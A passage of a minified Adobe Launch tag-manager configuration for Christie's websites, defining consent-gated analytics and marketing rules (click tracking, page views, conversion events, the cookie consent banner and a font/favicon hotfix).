Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"aside.posleft div .image-preview-container, aside.posleft h4.event-title, aside.posleft  h5.exhibition",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"features",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Left Rail-Highlighted Sale-Image"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Feature-Left Rail"},{name:"prop38",type:"value",value:"Sale"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb65ad8511995433fa14ab4688e4be156",name:"EBR | Department: Exceptional Prices-Image | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".slideshow--image-container .image-preview-container",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Exceptional Prices-Lot"}],props:[{name:"prop34",type:"value",value:"Departments-Exceptional Prices"},{name:"prop38",type:"value",value:"Lot Detail"}],events:[{name:"event33"}],channel:"Departments"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb6b8d2fde5a34867abe0ef7b3ecfe8d9",name:"EBR | Department: Download eCat Click | PN | Targeting",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.christies-icon_download",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCf7cfee03a9914cb29ef54a6d588fb645-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb8e14f39e0c8493f8f2c96da7cf05af9",name:"PV | Every Page Bottom | BD | Targeting | CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC863e29011da9489e906c50fffd9a2e98-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb958653169e34f7184aef909f6685994",name:"EBR | Department: Social Icons | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#lowerLeftPanel .social-icons a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Share-%Department Page: social icon%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments"},{name:"prop38",type:"value",value:"%Department Page: social icon%"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLc10caa161bbf4aa98c9940ec9b5fd9b3",name:"PV | Services-Client Advisory | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"services/client-advisory *",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"Services",pageName:"Services-Client Advisory"}},timeout:2e3,delayNext:!0}]},{id:"RLc12fbf04f1a847e6b37070056b6264fe",name:"EBR | Consignment page-click to contact | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"mailto*",valueIsRegex:!0}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"features/Sell-with-Christies*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Sell with Christies-Contact"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Sell with Christies"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Sell with Christies-Contact",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLc1c66864a9684e13b0faf27c90fe65c5",name:"PV | Global Page View | AW/DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/pageview.js",settings:{accounts:{1683051543682:{enabled:!0,options:[]},1686591601628:{enabled:!0,options:[]},1686683533267:{enabled:!0,options:[]}}},timeout:2e3,delayNext:!0}]},{id:"RLc72fcce5743b44689cdd08610dcfe697",name:"PV | eMail Acquisition -Sale/Category | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=["event82"];try{if("object"==typeof s&&"string"==typeof s.events){for(var t=s.events.split(",")||[],n={},r=0,a=t.length;r<a;r++)t[r]=t[r].split("=")[0],n[t[r].split(":")[0]]=!0;for(r=0,a=e.length;r<a;r++)if(n[e[r]])return!0}return!1}catch(e){return!1}}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"multidaysales",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"XlAZCJLAxHsQ4oP1ywM",enabled:!0},1686683533267:{label:"invmedia/event001+unique",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLc91798a31d37459abff12a8f41baff7d",name:"EBR | Department: highlights | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".newsandviews--list-items li.list-items--item",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Latest Features-Feature%Department-highlights position%"}],props:[{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}],channel:"Departments "}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcaee1d609feb4ed484ba42a5ccff7aca",name:"EBR | Specialist Directory-Read Specialist Bio Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"span.read-bio",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments/specialistDirectory",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Specialist Bio-Read Bio"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Specialist Directory"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcb0c83a70ae4418fa29f4c00523d60e3",name:"DCR | eCatalogue PDF Download | FB/QC | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ecatalogue_pdf_download"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC523613e0362e4dca9eeb64cecee52263-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcb8915c516594910969154a1b12a6ad4",name:"EBR | Press Center: Left Rail: Related Sale | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.image-container.portrait",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Left Rail-Related%press center-left rail position%"},{name:"eVar34",type:"value",value:"Press Release-Left Rail"}],props:[{name:"prop38",type:"value",value:"Sale Landing"},{name:"prop33",type:"alias",value:"eVar33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcc13d92fa232405b923a5710d16f027f",name:"EBR | Press Center: Press Releases Link List | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.title a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Release"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Center"},{name:"prop38",type:"value",value:"Press Release"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd17bb918eb794f6fa9494e02832b1700",name:"PV | Live Chat Account Creation | Other",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%isUserLoggedIn%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"(MyChristies\\/login\\.aspx|mychristies\\/login\\.aspx)",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"CurrentLanguage",value:"en"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isFalse"},leftOperand:"%IsMobileApp%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Functional%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC9a8514f80ddd43809038d0396235ed0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd212bf9266c040159d4148673001e1bc",name:"TemporaryFontandFaviconHotFix",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"//After proper implementation, this rule can be deleted.\n\n// Create a link element\nvar link = document.createElement('link');\n\n// Set the attributes for the link element\nlink.rel = 'stylesheet';\nlink.type = 'text/css';\nlink.href = 'https://dsl.assets.christies.com/design-system-library/production/arizona.min.css';\n\n// Append the link element to the head\ndocument.head.appendChild(link);\n\n// Select the link element with the rel attribute of 'shortcut icon'\nconst faviconLink = document.querySelector('link[rel=\"shortcut icon\"]');\n\n// Check if the favicon link element exists and set the updated favicon\nif (faviconLink) {\n  faviconLink.href = \"/Assets/Discovery.Project.Website/V2023/favicons/favicon.ico\";\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLd23b531af86848378004c3baf025a452",name:"PV | Cookie Banner-Prod | Other | Non-CN",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"catalogues"},{value:"cataloguestest"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("isIframe"),t=window.location.href.includes("bidding");return!e||!!t}},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.referrer.indexOf("auctionsolutions")>-1}},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return window.parent.location.href.indexOf("auctionsolutions.com")>-1}},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:" if ('NodeList' in window) {\n        if (!NodeList.prototype.each && NodeList.prototype.forEach) {\n            NodeList.prototype.each = NodeList.prototype.forEach;\n        }\n    }",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for christies.com-->\n<script>\n  if (navigator.userAgent.includes(\'mob-app\')) {\n    document.head.insertAdjacentHTML("beforeend", \'<style>#onetrust-consent-sdk {display:none;}</style>\')\n  }\n</script>\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="fd2193c8-8245-4e7a-a63d-68e072d71c7a" ></script>\n<script type="text/javascript">\nfunction OptanonWrapper() {\n    var eOT = new Event(\'OneTrustGroupsUpdated\');\n    document.dispatchEvent(eOT);\n    _satellite.getVar(\'AdobeConsent\');\n  }\n</script>\n<!--OneTrust Cookies Consent Notice end for christies.com -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLd4c363a53de44341867a012e76871b0e",name:"EBR | Press Center: Related Feature Text | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.image-description",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{
comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Related Feature%Press Center- related features position -Text%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Content Feature"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd54bf3e5756d43ea83c19e78393e46c5",name:"PV | iFrame Page View Call | Other",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!window.IsMobileApp}},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!window.EnableCookieBanner}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var cookieMaxCount = 20;\nvar cookieServeCount = 0;\nvar cookieServeInterval = setInterval(function () {\n    cookieServeCount = cookieServeCount + 1;\n    // First we check that dtm is ready\n    if (cookieServeCount === cookieMaxCount) {\n        clearInterval(cookieServeInterval);\n        return false;\n    }\n\n    if ((typeof (_satellite) != 'undefined')) {\n            try {\n                _satellite.track('AA_page_view');\n            } catch (e) {\n                console.log(e.message)\n            }\n            //End the setInterval\n            clearInterval(cookieServeInterval);\n    }\n}, 1000)",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLd6ca56dfbb314d3a8aa76ddf53b25e7d",name:"PV | Account Login/Creation: Password Retrieval Locked | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/PasswordRetrieval.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(null!=document.getElementById("ctl00_MainContent_divEmailSend")&&null!=document.getElementById("ctl00_MainContent_divEmailSend").offsetParent)return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:" My Christies-Forgot Password-Account Locked"}},timeout:2e3,delayNext:!0}]},{id:"RLd6f63d430d744261afadcd5aa35d946b",name:"EBR | Department: Exceptional Prices-Follow | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".christies-icon_favourite.lot.button-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%sc_Logged-in%",rightOperand:"Logged In"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Exceptional Prices-Follow"},{name:"eVar31",type:"value",value:"%Department Page-Exceptional Prices-Follow-Lot id%"},{name:"eVar6",type:"value",value:"%Department Page-Exceptional Prices-Follow-sale id%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Exceptional Prices"}],events:[{name:"event45"},{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd8ba2057bfe14d25967b5c56508f16b5",name:"EBR | Press Center: Press Release Twitter Share Bottom | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#ShareDiv2-reaction1",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Share-Twitter"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Twitter"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd92578f19c22463783d5b06fc3be66e9",name:"DCR | Submit Absentee Bid | DC\\AW\\QC\\FB\\TW\\BA\\PN | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bid_live_online_absentee"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCbb40d31d6fd9491da57e4a4baf663f33-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC6e760ce807fc4e8985a0ebc19286e3ee-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC36ebe96f1c27401abd433aaea7da14d2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC82647d4d07154d749ca2ad71eac75d90-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[["transaction_id","%ACR_Event_ID%"]],accounts:{1683051543682:{label:"chris00/lvspi0+standard",enabled:!0},1686591601628:{label:"gaypCO2MynoQ4oP1ywM",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLd971b26d39fa4224af49893ff4c4873b",name:"EBR | Account Login/Creation: Update Security Questions Pop up visible | AA | Performance",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:"div #Account_Security_div"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar21",type:"value",value:"My Christies-Account Settings-Personal Info-Manage Security-Pop Up"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLdefbb68b7b3e4861ae356e32fb0d210a",name:"EBR | Feature Page - Related Department/Artists | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".module > .related-dept-artist a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/features/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-%_feature_related_department_index%"}],props:[{name:"prop34",type:"value",value:"Feature-Bottom"},{name:"prop38",type:"value",value:"Department Page"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe04f805a003f439788a181f2b000696b",name:"EBR | Press Center: Press Release Email Share Left Rail | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"span#idEmailAFriend 